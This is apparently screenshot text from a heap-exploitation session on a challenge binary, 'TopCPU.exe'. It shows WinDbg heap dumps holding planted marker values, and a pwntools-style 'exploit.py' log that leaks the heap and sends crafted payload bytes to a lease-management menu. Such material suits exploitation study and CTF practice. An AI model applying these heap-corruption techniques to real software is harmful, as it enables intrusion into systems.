 TopCPU.exe - PID: 6468 - WinDbg 1.2409.17001.0
File Home View Brea... Tim... Mo... Scri... Sou... Me... Exte... Co...
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings
Source
Assembly
Preferences
Local Help
Feedback
Help
Disassembly
Registers
Memory 0
Command
0000022112384fc0: 00ea0 . 00040 [111] - busy (3d)
0000022112385000: 0000a000 - uncommitted bytes.
0:002> dqs 0000022112383320
00000221`12383320 00000000`00000001
00000221`12383328 90000300`a07039c7
00000221`12383330 00000000`00001337
00000221`12383338 43434343`43434343
00000221`12383340 43434343`43434343
00000221`12383348 00000000`00000008
00000221`12383350 00000000`0000000f
00000221`12383358 71584097`cbb60200
00000221`12383360 90ef273d`46f2ed00
00000221`12383368 88000400`a07439c3
00000221`12383370 00000000`00000007
00000221`12383378 00000000`00004141
00000221`12383380 00000000`00000000
00000221`12383388 00000000`00000002
00000221`12383390 00000000`0000000f
00000221`12383398 00000001`67748590
0:002> dqs 0000022112383720
00000221`12383720 00000000`00000001
00000221`12383728 88001300`a0303987
00000221`12383730 c43228cb`00000020
00000221`12383738 00000221`12383330
00000221`12383740 00434343`43434343
00000221`12383748 00000000`00000028
00000221`12383750 00000000`0000002f
00000221`12383758 00000001`677485c2
00000221`12383760 66d9a0c2`00000001
00000221`12383768 88001400`a0343983
00000221`12383770 00000000`0000000a
00000221`12383778 00000000`00004141
0:002>
Locals
Threads
Command Prompt - python exploit.py LOCAL DEBUG
b'2. Cancel a lease\n'
b'3. List leases\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0xa bytes:
b'Lease id: '
[DEBUG] Sent 0x3 bytes:
b'31\n'
[*] Paused (press enter to continue)
[.] leaking heap
[DEBUG] Received 0x42 bytes:
b'Lease canceled!\n'
b'1. Get a lease\n'
b'2. Cancel a lease\n'
b'3. List leases\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xb bytes:
b'Timestamp: '
[DEBUG] Sent 0xb bytes:
b'1735689666\n'
[DEBUG] Received 0xa bytes:
b'Duration: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x7 bytes:
b'Cores: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xb bytes:
b'Client id: '
[DEBUG] Sent 0x29 bytes:
00000000 37 13 00 00 00 00 00 00 43 43 43 43 43 43 43 43 │7···│····│CCCC│CCCC│
00000010 43 43 43 43 43 43 43 43 08 00 00 00 00 00 00 00 │CCCC│CCCC│····│····│
00000020 0f 00 00 00 00 00 00 00 0a │····│····│·│
00000029
[DEBUG] Received 0x61 bytes:
b'Lease created! Lease id: 32, total price: 0.1.\n'
b'1. Get a lease\n'
b'2. Cancel a lease\n'
b'3. List leases\n'
b'> '
[*] Paused (press enter to continue)